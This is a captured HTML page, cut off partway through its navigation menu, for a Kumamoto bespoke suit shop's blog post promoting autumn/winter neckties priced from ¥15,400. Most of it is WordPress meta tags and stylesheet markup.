

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassi.bz/%E3%83%8D%E3%82%AF%E3%82%BF%E3%82%A4/2774/
body_size: 19341
content:
<!DOCTYPE html><html lang="ja"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,user-scalable=yes" /><meta name="description" content="&nbsp; この所、ネクタイはこのメーカーさんで落ち着いてる 当店 です ネクタイの良し悪しがあまり無く 安定感が高いと感じます &nbsp; 表地の色柄などで お選びされる方が ほとんどですが 実際は、中身 芯地 で結び目のホールド感はかわります と言っても「結んだ体感」 には敵いません ので、一度私の言う通り 結んでみませんか・・・・・・・ &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ￥15.400- 税込〜 &nbsp; &nbsp; こちらも お早めに御覧ください &nbsp; &nbsp; 「JA LINE」様に服地が届きました &nbsp; 昨日届いて、..." /><meta property="og:title" content="秋冬のネクタイ・・・・・・" /><meta property="og:type" content="article" /><meta property="og:url" content="https://sassi.bz/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/2774/" /><meta property="og:image" content="https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-scaled.jpeg" /><meta property="og:image:width" content="2560" /><meta property="og:image:height" content="1711" /><meta property="og:description" content="&nbsp; この所、ネクタイはこのメーカーさんで落ち着いてる 当店 です ネクタイの良し悪しがあまり無く 安定感が高いと感じます &nbsp; 表地の色柄などで お選びされる方が ほとんどですが 実際は、中身 芯地 で結び目のホールド感はかわります と言っても「結んだ体感」 には敵いません ので、一度私の言う通り 結んでみませんか・・・・・・・ &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ￥15.400- 税込〜 &nbsp; &nbsp; こちらも お早めに御覧ください &nbsp; &nbsp; 「JA LINE」様に服地が届きました &nbsp; 昨日届いて、..." /><meta property="og:site_name" content="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /><link rel="canonical" href="https://sassi.bz/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/2774/" /><title>秋冬のネクタイ・・・・・・  |  オーダースーツ専門店『Sassi  熊本』</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" /><link rel="dns-prefetch" href="//secure.gravatar.com" /><link rel="dns-prefetch" href="//api.pinterest.com" /><link rel="dns-prefetch" href="//jsoon.digitiminimi.com" /><link rel="dns-prefetch" href="//b.hatena.ne.jp" /><link rel="dns-prefetch" href="//platform.twitter.com" /><meta http-equiv="Last-Modified" content="Sat, 01 Oct. 2022 15:54:42 +0900" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; フィード" href="https://sassi.bz/feed/" />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; コメントフィード" href="https://sassi.bz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2F%25e3%2583%258d%25e3%2582%25af%25e3%2582%25bf%25e3%2582%25a4%2F2774%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2F%25e3%2583%258d%25e3%2582%25af%25e3%2582%25bf%25e3%2582%25a4%2F2774%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='contact-form-7-css' href='https://sassi.bz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='widgetopts-styles-css' href='https://sassi.bz/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.0.8' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-capbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/capbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-countup-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/countup.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-crtable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/crtable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-cssslider-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/cssslider.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-dpslideshow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/dpslideshow.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-faq-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/faq.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flipcard-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flipcard.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-highlighter-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/highlighter.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-imgcompare-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/imgcompare.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-imgcompare-css' href='https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-profile-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/profile.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-promobox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/promobox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ptable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/ptable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillbars-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillbars.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillcircles-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillcircles.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-spanel-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/spanel.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tablerow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/table.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tabs-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/tabs.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-talk-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/talk.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-timeline-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/timeline.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtfading-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtfading.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtreveal-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtreveal.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtrevealbar-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtrevealbar.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtul-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtul.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-wp-block-library-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/wp-blocks.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='digipress-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/style.css?ver=20260105091551' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-shortcodes-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='wow-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/animate.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-swiper-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/swiper.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dp-visual-css' href='https://sassi.bz/wp-content/uploads/digipress/infinitii/css/visual-custom.css?ver=20260105091552' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='air-datepicker-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/datepicker.min.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sassi.bz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassi.bz/wp-json/wp/v2/posts/2774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassi.bz/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sassi.bz/?p=2774' />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-270x270.jpg" />
<style id='dp_follow_box_fb-inline-css' type='text/css'>
.flw_box.fb,.flw_box.fb .flw_box_col::after{background-color:#2a2a2a;}
/*# sourceURL=dp_follow_box_fb-inline-css */
</style>
</head><body class="wp-singular post-template-default single single-post postid-2774 single-format-standard wp-theme-dp-infinitii main-body pc not-home hd_bar_trpt piled_layer" data-use-pjax="true" data-pjax-transition="true" data-use-wow="true" data-ct-sns-cache="true" data-ct-sns-cache-time="86400000"><header id="header_bar" class="header_bar pc hd_bar_trpt piled_layer"><div class="h_group"><h1 class="hd-title img wow fadeInDown" data-wow-delay="0.1s"><a href="https://sassi.bz/" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png" alt="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /></a></h1><h2 class="caption wow fadeInUp" data-wow-delay="0.1s">custom order & bespoke</h2></div><div class="hd_bar_content wow fadeInUp" data-wow-delay="0.3s"><input type="checkbox" role="button" title="menu" class="mq_toggle_global_menu" id="mq_toggle_global_menu" />
<label for="mq_toggle_global_menu" class="mq_toggle_global_menu_button" aria-hidden="true" title="menu"><span class="open">…</span><span class="close">×</span></label>
<nav id="global_menu_nav" class="global_menu_nav bar_item"><ul id="global_menu_ul" class="global_menu_ul has_chaser_ul on_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
